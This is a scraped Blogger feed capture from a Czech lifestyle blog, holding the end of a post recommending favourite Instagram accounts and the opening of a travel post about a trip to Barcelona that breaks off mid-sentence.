src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFt4ufPQrJ_ExuAl5KJAc0jjWacMoHiqb1avGJcAKnY1sKBqpNDMxFAmHrNP0Us_RQQbOSf8XA-v50VhpUPxCDmMbsSpXRUvtKm0vL4XMm_v5dVyjdzWA0VpJCGe9G87x22wEEe9Q3nIk\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.01.11.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/stuffinka\/\"\u003Estuffinka\u003C\/a\u003E \u0026amp; \u003Ca href=\"https:\/\/www.instagram.com\/bullmonde\/\"\u003Ebullmonde\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPovažuju je za jeden tip. Tyhle dva jsem \u003Cb\u003Epoznala na twitteru\u003C\/b\u003E a až následně si je našla na instagramu. Tak jako tak jsou neuvěřitelně vtipní a umí si udělat srandu ze sebe i ze svého Týpka. No a taky umí \u003Ca href=\"https:\/\/www.suri-nam.cz\/author\/bullmonde\/\"\u003Epsát\u003C\/a\u003E. Takže kromě toho, že jsou hezcí a vtipní, tak \u003Cb\u003Edokonce i něco umí\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYSZTet8dRYPWWBHGLeYqmu1a-rlX3a0BstbMa1FUKlq-eYfgnZDt-qCDt7qoeXW0bpie92q2PFCL1enI2lh1bWbM5xxXd4UBwz2YnmkIcMuSKI3p70aCSEKodEwxx7cXILLzV5OoLJE\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.15.29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"746\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYSZTet8dRYPWWBHGLeYqmu1a-rlX3a0BstbMa1FUKlq-eYfgnZDt-qCDt7qoeXW0bpie92q2PFCL1enI2lh1bWbM5xxXd4UBwz2YnmkIcMuSKI3p70aCSEKodEwxx7cXILLzV5OoLJE\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.15.29.png\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/vedralan\/\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/vedralan\/\"\u003Evedralan\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAno, tyhle pakobylky\u003Cb\u003E jsou živé\u003C\/b\u003E. S Ann jsem četla nějaký rozhovor a ten mě přivedl na její profil. A naprosto mě uchvátil. Tahle žena pracuje i se zvířaty o jejichž existenci jsem \u003Cb\u003Eneměla ani tušení\u003C\/b\u003E. Nenásilně a naprosto přirozeně v lidech \u003Cb\u003Ebourá jejich nechuť ke hmyzu\u003C\/b\u003E. I ve mně. Tuhle slečnu nebudu ani více okecávat, jelikož to prostě\u003Cb\u003E musíte vidět\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMKyRSAjI-Biq4YTwZQzQ8xOSZZOSh3Gm177ZOw-RENr6KZjrKYFxfsmWXA4bDS0InEle3bathyphenhyphenRJcVDaRPDVXpGhWnc7WkNdVF48ht3pMygS-NqR2kUPmiqfSph4RsJPIhQil-TaGG3k\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.21.48.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"1176\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMKyRSAjI-Biq4YTwZQzQ8xOSZZOSh3Gm177ZOw-RENr6KZjrKYFxfsmWXA4bDS0InEle3bathyphenhyphenRJcVDaRPDVXpGhWnc7WkNdVF48ht3pMygS-NqR2kUPmiqfSph4RsJPIhQil-TaGG3k\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.21.48.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/blanipilat\/\"\u003Eblanipilat\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPřijde mi, že Blanku zná snad každý. Zvedá, chodí, \u003Cb\u003Epije cider\u003C\/b\u003E, učí se, chodí na chemii, \u003Cb\u003ENTK je její druhý domov\u003C\/b\u003E a ráda jí. Ve zkratce? Neuvěřitelně vtipná slečna, která umí neuvěřitelný věci. Ani tak nemluvím o tom, kolik kilo dokáže zvednout, jako spíš o tom, že\u003Cb\u003E rozumí chemii\u003C\/b\u003E. A baví ji. Jo a taky si umí udělat velkou prdel sama ze sebe. Měří asi 150 cm, ale znáte tu hlášku z Princezny ze mlejna - Já jsem malej, ale šikovnej? Tak u Blanky bych to poupravila na - Já jsem malá a občas i šikovná! Ne fakt. \u003Cb\u003EJá tu holku žeru.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgav7zZOVWbcDonA0i7zCHF279e1TVzEbkkByD1AOOQ9YpoXpKf7jH2HR7XCvlxZb0GNyx-D6x6Rn9VLJ5UWCSpX9lLJSILBnKqjzoyFDeuE_SlQTKhygbjAVCq45O_JBPswk3o8btBrfo\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.26.09.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1190\" data-original-width=\"948\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgav7zZOVWbcDonA0i7zCHF279e1TVzEbkkByD1AOOQ9YpoXpKf7jH2HR7XCvlxZb0GNyx-D6x6Rn9VLJ5UWCSpX9lLJSILBnKqjzoyFDeuE_SlQTKhygbjAVCq45O_JBPswk3o8btBrfo\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.26.09.png\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/anetasynkova\/\"\u003Eanetasynkova\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAch ano, další aktivní člověk. Možná bych si z těch holek mohla vzít trochu příklad! Anetka hodně \u003Cb\u003Eplave a chodí\u003C\/b\u003E. Ještě jsem nepotkala člověka, který by tak miloval chůzi. Pro mě je to naprosto fascinující, protože já chození moc v lásce nemám. Každopádně její profil je nabitý \u003Cb\u003Epozitivní energií a láskou\u003C\/b\u003E, kterou šíří všude kolem sebe. A ještě k tomu všemu píše \u003Cb\u003Eskvělý blog\u003C\/b\u003E, který určitě pomohl nejedné slečně!\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJjI0md5nKphpIgLN77iOL3qsyjQtteC7vaPFNR7rULfaOzHuz-JHHW9btIvB1IMk9wkrqWFCUBZzPyQ2NwqzIMjGgD3nTh4YXcict7xVzuCxcdDqQWy-qvJW8OZbSRCzvCNkQginS2A\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.29.11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1114\" data-original-width=\"948\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJjI0md5nKphpIgLN77iOL3qsyjQtteC7vaPFNR7rULfaOzHuz-JHHW9btIvB1IMk9wkrqWFCUBZzPyQ2NwqzIMjGgD3nTh4YXcict7xVzuCxcdDqQWy-qvJW8OZbSRCzvCNkQginS2A\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.29.11.png\" width=\"340\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/anetasynkova\/\"\u003Ejanaduff\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nA tady je další maminka, kterou sleduju. Já si ani nepamatuju, jak jsem k Janičce přišla. Prostě se u mě najednou objevila. A upřímně? Jsem za to ráda. Je to usměvavá a šikovná žena, která umí \u003Cb\u003Eúžasné věci v kuchyni\u003C\/b\u003E. A taky se umí dobře postarat o svého muže číslo jedna a menšího muže číslo dva. Nesmím zapomenout na to, že je \u003Cb\u003Espontánní a má tetování\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2S2iL4WYr1P8OKoidGSbUl6VygbQRFn8AOVEL_ZxgP9mWcAAFzcTFBbWoUGAqHjqfXvzgvCR814HFOuPaHa_FZupf7H3lufJ4CUoS4mP47YrBeunSsihw0NkFBkycBPUtXPg5_aOYsxs\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.32.52.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1188\" data-original-width=\"1184\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2S2iL4WYr1P8OKoidGSbUl6VygbQRFn8AOVEL_ZxgP9mWcAAFzcTFBbWoUGAqHjqfXvzgvCR814HFOuPaHa_FZupf7H3lufJ4CUoS4mP47YrBeunSsihw0NkFBkycBPUtXPg5_aOYsxs\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.32.52.png\" width=\"397\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/atigu\/\"\u003Eatigu\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nNaopak u Domči naprosto jasně vím, jak jsem se k ní dostala. Přes skupinu na fb, která se týká nákupů na aliexpressu. Tahle holka \u003Cb\u003Emá fakt\u003C\/b\u003E \u003Cb\u003Evkus\u003C\/b\u003E! Taky má svoje kosmetický studio a je posedlá nákupy. A taky kočkama. \u003Cb\u003EHlavně kočkama!\u003C\/b\u003E Ale je taky neuvěřitelně milá a vstřícná.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oX2Pl3mVCp7XiuS07dGhQTwxWLoZtwXRBSCZa2U3gigyoWqLaTc8cwwbte0mHwV7vuhkytBgRPRlKEf_pBCna0vGrYSKrgXdXrpP2QEhKSW3TQJ8mXQWk_28y_EXEF3MtKDkguheOOY\/s1600\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.35.22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"934\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oX2Pl3mVCp7XiuS07dGhQTwxWLoZtwXRBSCZa2U3gigyoWqLaTc8cwwbte0mHwV7vuhkytBgRPRlKEf_pBCna0vGrYSKrgXdXrpP2QEhKSW3TQJ8mXQWk_28y_EXEF3MtKDkguheOOY\/s400\/Sni%25CC%2581mek+obrazovky+2018-08-05+v%25C2%25A021.35.22.png\" width=\"333\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1874396884\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/catandcook.cz\/\"\u003Ecatandcook.cz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nIvana je \u003Cb\u003Eúžasná kuchařka a pekařka\u003C\/b\u003E, která bude vydávat svoji kuchařku! A bude to moje první kuchařka, kterou si pořídím. Už jsem podle Ivanky pekla a musím říct, že to byla \u003Cb\u003Enaprostá bomba\u003C\/b\u003E. Rozhodně doporučuji se u ní inspirovat. Na této ženě je neuvěřitelně sympatické, jak se člověku snaží pomoct, radí mu a celkově \u003Cb\u003Eaktivně komunikuje s lidma\u003C\/b\u003E. A je rozhodně trpělivá a milá!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUf. Pokud jste došli až sem, tak vám gratuluji! Rozhodně bylo poměrně těžké napsat tento článek i z toho pohledu, abych neopakovala neustále to samé. Jenže oni jsou opravdu všichni neuvěřitelně milí, laskaví a úžasní. Jinak by se nemohli objevit na tomto mém seznamu!\u003Cbr \/\u003E\nProsím vás, vůbec to neznamená, že bych knižní lidi nechtěla osobně poznat! Jasně, že chtěla. Ale nemohla jsem dlouho najít název pro třetí skupinku lidí, protože každý z nich se vlastně věnuje něčemu jinému a \"Mix lidí\" mi přišlo hrozně suchý.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECo vy a instagram? A jací lidi jsou top pro vás? Doporučte mi naprosto kohokoliv. Jak vidíte, tak sleduju lidi, co cvičí, vaří, pečou, jsou vegani, starají se o zvířata, jsou vtipní, matky a otce... Takže téměř ničím u mě nemůžete mířit vedle. :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8925899864723236280\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/08\/top-15-lidi-na-instagramu.html#comment-form","title":"Komentáře: 44"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8925899864723236280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8925899864723236280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/08\/top-15-lidi-na-instagramu.html","title":"Top 15: Lidí na instagramu"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGmP9voUrKpJljTHmPH2Ha3XkCUhkHTM06vg_h-03sD0DO7I0yvZ8F6VA2iojW_OKt8L0x6C5HVoa9bWTAfe214dm0blRct8BEPQcJJhe0Y-E7zCKSfjO4s1AF6rtXNjekRjBKMDaRv0\/s72-c\/Top+15_+Lidi%25CC%2581+na+instagramu.png","height":"72","width":"72"},"thr$total":{"$t":"44"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/Barcelona?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19752
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Barcelona?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/Barcelona"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7268159124082695575"},"published":{"$t":"2019-03-18T15:21:00.001+01:00"},"updated":{"$t":"2020-09-28T11:01:45.266+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska III. (Má dovolená v kostce)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s1600\/CUPCAKE+%25282%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s640\/CUPCAKE+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJá vím, mám děsnej skluz! První i druhý díl jsou na světě již dlouho, ale ten třetí mi nějak trval. A to vám chci ještě napsat o dovolené po Alpách - Švýcarsko, Itálie a Francie. Snad to do června stihnu!\u003Cbr \/\u003E\nTeď už nebudu zdržovat a jdeme na to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTenhle článek se bude skládat \u003Cb\u003Ehlavně z fotek\u003C\/b\u003E, takže se na to připravte. Každopádně se pokusím shrnout, jak ta naše dovolená probíhala.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7vakDf9gkDcOTvnMpFLb7L1onO5nVT8jx4XZAeuhpb49jTviDHI9KiAVBkSaed8s_MsJw_dSegNA4LUPrslcAyeHtffdFr37H89tGGKXmpSETFCH2bu9ho79vEjzNcinosopYdvVsf4\/s1600\/IMG_1181.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7vakDf9gkDcOTvnMpFLb7L1onO5nVT8jx4XZAeuhpb49jTviDHI9KiAVBkSaed8s_MsJw_dSegNA4LUPrslcAyeHtffdFr37H89tGGKXmpSETFCH2bu9ho79vEjzNcinosopYdvVsf4\/s640\/IMG_1181.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZačala dost \u003Cb\u003Ezmateně\u003C\/b\u003E. Přistály jsme na letišti a vlak jsme našly poměrně snadno. Koupit lístek už bylo trochu obtížnější a donutit tu mrchu mašinu, aby pak ten lístek snědla a nás pustila na nástupiště byl taky boj. A navíc jsme nestíhaly. Slečny, co nám pomáhaly s nákupem lístku (vždy tam někdo bude a pomůže vám) nás hlasitě povzbuzovaly ať utíkáme, že to stihneme. No \u003Cb\u003Estihly jsem to\u003C\/b\u003E! Prvním větším problémem bylo to, že mi nešly dala. Prý chytrá ochrana dat. Pfff! Taky jsme zapomněly vystoupit a místo jednoho jednoduchého a rychlého přestupu jsme ty přestupy měly nakonec tři i s čekáním. Stává se! Pak už jsme ale v pohodě dobloudily k bytu, kde jsme měly pronajatý pokojíček s balkónkem. Musím říct, že na nás byli neuvěřitelně milí a byli samý úsměv! Pokojík byl skromný, ale hned vedle jsme měly koupelnu a měly jsme svůj vlastní balkón. Sice nic moc výhled, ale bylo super si tam jen tak sednout. Taky bylo fajn, že jsme měly kde sušit věci. A nejvíce jsme ocenily větrák na pokoji! Ten večer už jsme nic moc nedělaly, ale neodolaly jsme a šly jsme se ještě rychle smočit do moře. Paní domácí nám půjčila osušky na pláž a měly jsme k dispozici po celou dobu i slunečník a další věci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTntMIGKD4qjRC5Rua_PkoVcsnP5fuuAAiDSHwqLRbziFt669rMwtyZnPl3AR5e1ozLpJUKUgaQmaGgMhXmoVOSZjkMEfpPz9SKFqXflgYu-F-M_eEWRplxyunYz_OBdboJcIDjCHkt2c\/s1600\/IMG_2497.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTntMIGKD4qjRC5Rua_PkoVcsnP5fuuAAiDSHwqLRbziFt669rMwtyZnPl3AR5e1ozLpJUKUgaQmaGgMhXmoVOSZjkMEfpPz9SKFqXflgYu-F-M_eEWRplxyunYz_OBdboJcIDjCHkt2c\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nDruhý den jsme se vydaly do Barcelony. A to rovnou na nákupy a jídlo! Do Barcelony jsme se dostávaly vlakem a po Barceloně většinou pěšky. Google mapy nám byly velkým pomocníkem! Šly jsme se projít po 